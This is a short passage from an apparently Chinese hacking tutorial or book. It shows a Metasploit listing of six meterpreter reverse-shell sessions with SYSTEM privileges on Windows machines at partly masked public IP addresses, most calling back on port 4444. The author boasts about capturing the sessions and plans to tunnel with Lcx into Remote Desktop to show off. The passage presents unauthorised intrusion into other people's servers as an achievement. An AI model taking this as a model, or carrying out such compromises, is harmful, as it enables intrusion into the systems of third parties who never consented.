 ===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ JP33 .206.23:1433 -> 97.99:9624 (218.195.64.33)
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ XINLI .206.23- .97.99:0 -> .64.24:4444 (218.195.64.24)
3 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SERVER .206.23- .97.99:0 -> .64.34:4444 (218.195.64.34)
4 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SERVER12 .206.23- .97.99:0 -> .64.12:4444 (218.195.64.12)
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SHADU .206.23- .97.99:0 -> .64.48:4444 (218.195.64.48)
6 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ADMINISTRATOR .206.23- 97.99:0 -> .64.49:4444 (218.195.64.49)
图 2-2-16
搞到了 5 个会话，哈哈，很好。Lcx 登 3389 上去看看，嘚瑟一下有成就感，如图 2-2-17：